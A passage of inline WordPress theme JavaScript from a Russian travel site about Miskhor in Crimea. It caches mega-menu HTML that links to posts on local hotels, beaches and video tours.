class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u043b\u044f\u0436\u0438-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439-\u0438-\u043f\u043b\u044f\u0436-\u0440\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
